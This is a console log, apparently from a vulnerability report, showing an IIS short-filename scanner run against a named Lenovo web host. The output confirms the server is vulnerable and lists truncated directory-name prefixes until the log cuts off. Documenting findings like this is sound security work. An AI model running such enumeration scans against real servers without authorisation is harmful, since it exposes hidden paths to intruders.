 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:/python27
c:\Python27>iis_shortname_Scan.py http://dlxtag.lenovo.com/
server is vulerable, please wait, scanning...
Found /b**** [scan in progress]
Found /d**** [scan in progress]
Found /i**** [scan in progress]
Found /g**** [scan in progress]
Found /c**** [scan in progress]
Found /a**** [scan in progress]
Found /f**** [scan in progress]
Found /l**** [scan in progress]
Found /t**** [scan in progress]
Found /p**** [scan in progress]
Found /m**** [scan in progress]
Found /w**** [scan in progress]
Found /0**** [scan in progress]
Found /2**** [scan in progress]
Found /ba**** [scan in progress]
Found /de**** [scan in progress]
Found /dy**** [scan in progress]
Found /im**** [scan in progress]
Found /in**** [scan in progress]
Found /gl**** [scan in progress]
Found /ch**** [scan in progress]
Found /ad**** [scan in progress]
Found /as**** [scan in progress]
Found /av**** [scan in progress]
Found /fr**** [scan in progress]
Found /lo**** [scan in progress]
Found /th**** [scan in progress]
Found /pr**** [scan in progress]
Found /me**** [scan in progress]
Found /we**** [scan in progress]
Found /06**** [scan in progress]
Found /20**** [scan in progress]
Found /bas**** [scan in progress]
Found /def**** [scan in progress]